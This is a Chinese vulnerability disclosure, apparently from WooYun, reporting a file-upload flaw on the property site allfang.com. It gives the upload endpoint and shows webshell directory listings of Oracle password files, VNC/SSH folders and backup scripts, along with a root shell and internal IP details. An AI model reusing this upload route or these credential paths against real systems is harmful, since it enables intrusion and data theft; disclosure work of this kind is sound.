 全房网上传漏洞
简介：
全房网WWW.ALLFANG.COM 是由顺驰（中国）不动产网络集团有限公司旗下天津顺驰网络服务有限公司投资开发、运营的专业房产服务平台，主要为客户提供在线房产委托、精确搜素、智能推荐和专业房产业务咨询等全功能
房产服务，依靠庞大的线下连锁服务体系，帮助客户实现房产租、售的全程交易。
上传地址：
http://img1.allfang.com/upload.do?
method=toUpload&formName=frmSend&inputName=file&contentType=knowledge_file&fileType=FILE&nameType=CURRENT&ifZoom=false&upLoadContext=&uploadIpName=file_uploadIp&cityName=newtj
&returnIP=localhost:8080/fileupload_2014
img1.allfang.com/upload.do?method=toUpload&formName=frmSend&inputName=file&contentType=knowledge_file&fil
[ 文件上传 ]
上传文件
选择文件 未选择任何文件 确认添加
img1.allfang.com
/home/images/html/upload_files/newtj/2015/11/10/knowledge_file/ 读取 星期三 2015-11-11 九月三十
125.39.26.133 目录(0),文件(1) 名称 时间 大小 属性 站点类别
/ 404.jsp 2015-11-10 17:51:40 6295 R W 默认类别
home Type1
images 日程提醒
html 快捷方式
upload_files 上传下载
newtj
2015
11
10
knowledge_file
VNC 配置文件
img1.allfang.com
/home/oracle/.vnc/ 读取 星期三 2015-11-11 九月三十
125.39.26.133 目录(0),文件(6) 名称 时间 大小 属性 站点类别
/ passwd 2009-12-22 18:38:37 8 R W 默认类别
home dbhouse.tjhouse.com:1.log 2007-10-11 15:03:41 1759 R W Type1
images dbhouse.tjhouse.com:1.pid 2007-10-11 12:05:48 5 R W 日程提醒
lost+found xstartup 2007-10-11 12:05:51 283 R W 快捷方式
sunco dbhouse.tjhouse.com:2.log 2012-08-12 05:17:10 1473 R W 上传下载
oracle dbhouse.tjhouse.com:2.pid 2009-12-22 18:38:21 6 R W
.kde
.ssh
orabackup
.vnc
bak
sh
picbak
PEIZHI
CITY
eallftp
yuyang
qiangzhaolei
wangjunjie
zhangbin
rman
GB2312
数据库备份及秘钥（各城市分站）
img1.allfang.com
/home/CITY/tjoracle/dbs/ 读取 星期三 2015-11-11 九月三十
125.39.26.133 目录(0),文件(7) 名称 时间 大小 属性 站点类别
/ snapcf_orcl.f 2015-08-27 15:36:48 2170880 R W 默认类别
home initdw.ora 2015-08-27 15:36:48 12920 R W Type1
images initorcl.ora 2015-08-27 15:36:48 1151 R W 日程提醒
lost+found spfileorcl.ora 2015-08-27 15:36:48 3584 R W 快捷方式
sunco orapworcl 2015-08-27 15:36:48 1536 R W 上传下载
oracle lkEALL71 2015-08-27 15:36:48 24 R W
.kde init.ora 2015-08-27 15:36:48 8385 R W
.ssh
orabackup
.vnc
bak
sh
picbak
PEIZHI
CITY
tjoracle
admin
eall71
dbs
szoracle
cdoracle
njoracle
wxoracle
bhoracle
whoracle
bjoracle
eallftp
GB2312
img1.allfang.com img1.allfang.com
载入 /home/CITY/tjoracle/admin/eall71/scripts/orcl.sh 保存
#!/bin/sh
mkdir /opt/app/oracle/admin/eall71/bdump
mkdir /opt/app/oracle/admin/eall71/cdump
mkdir /opt/app/oracle/admin/eall71/create
mkdir /opt/app/oracle/admin/eall71/pfile
mkdir /opt/app/oracle/admin/eall71/udump
mkdir /opt/app/oracle/oradata/eall71
mkdir /opt/app/oracle/oradata/eall71/archive
mkdir /opt/app/oracle/product/9.2.0/dbs
setenv ORACLE_SID orcl
echo Add this entry in the oratab: orcl:/opt/app/oracle/product/9.2.0:Y
/opt/app/oracle/product/9.2.0/bin/orapwd file=/opt/app/oracle/product/9.2.0/dbs/orapworcl password=change_on_install
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/CreateDB.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/CreateDBFiles.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/CreateDBCatalog.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/JServer.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/ordinst.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/interMedia.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/context.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/xdb_protocol.sql
/opt/app/oracle/product/9.2.0/bin/sqlplus /nolog @/opt/app/oracle/admin/eall71/scripts/postDBCreation.sql
网站配置文件：
img1.allfang.com img1.allfang.com img1.allfang.com
/home/PEIZHI/sz/bak/jb/sh/ 读取 星期三 2015-11-11 九月三十
125.39.26.133 目录(0),文件(11) 名称 时间 大小 属性 站点类别
/ http.sh 2015-08-27 15:35:21 816 R W 默认类别
home vsftpreboot.sh 2015-08-27 15:35:21 56 R W Type1
images tablespace 2015-08-27 15:35:21 129 R W 日程提醒
lost+found examine.sh 2015-08-27 15:35:21 1543 R W 快捷方式
sunco mailftplog.sh 2015-08-27 15:35:21 687 R W 上传下载
oracle youxiang 2015-08-27 15:35:21 73 R W
.kde ClearJk.pyc 2015-08-27 15:35:21 249 R W
.ssh tablespace.sh 2015-08-27 15:35:21 434 R W
orabackup ftplog.sh 2015-08-27 15:35:21 305 R W
.vnc datalog.sh 2015-08-27 15:35:21 914 R W
bak meiyue.sh 2015-08-27 15:35:21 421 R W
sh
picbak
PEIZHI
1.11
sz
bak
apache
szoracle
jb
sh
tomcat
spf
bh
cd
bjnj
wh
GB2312
内网漫游和root权限：
[/home/images/html/upload_files/newtj/2015/11/10/knowledge_file/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:1D:09:0A:8A:BC
inet addr:192.168.1.75 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:674552845 errors:0 dropped:0 overruns:0 frame:0
TX packets:1082370424 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:3959953574 (3776.5 Mb) TX bytes:476251911 (454.1 Mb)
Interrupt:16 Memory:f8000000-f8011100
eth0:0 Link encap:Ethernet HWaddr 00:1D:09:0A:8A:BC
inet addr:192.168.1.15 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:16 Memory:f8000000-f8011100
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:67132992 errors:0 dropped:0 overruns:0 frame:0
TX packets:67132992 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:394776612 (376.4 Mb) TX bytes:394776612 (376.4 Mb)
[/home/images/html/upload_files/newtj/2015/11/10/knowledge_file/]$ whoami
root
[/home/images/html/upload_files/newtj/2015/11/10/knowledge_file/]$
各种用户名和密码：
img1.allfang.com img1.allfang.com img1.allfang.com
载入 /home/PEIZHI/sz/bak/jb/sh/meiyue.sh
#!/bin/bash
wenjian=`date --date '1 day ago' +%Y%m%d`
shumu=`ls /mnt/ceshi/ |wc -l`
mount -o username=administrator,password= //192.168.1.82/eall /mnt/ceshi
cd /mnt/ceshi/sz
if [ ! -d "$wenjian" ];then
cd /mnt/ceshi/sz
cp -r /home/oracle/backup/$wenjian .
cd /
sleep 2
umount /mnt/ceshi
umount /mnt/ceshi
else
echo "success"
cd /
sleep 2
umount /mnt/ceshi
umount /mnt/ceshi
umount /mnt/ceshi
umount /mnt/ceshi
fi
点到为止，请注意备份服务器安全
www.wooyun.org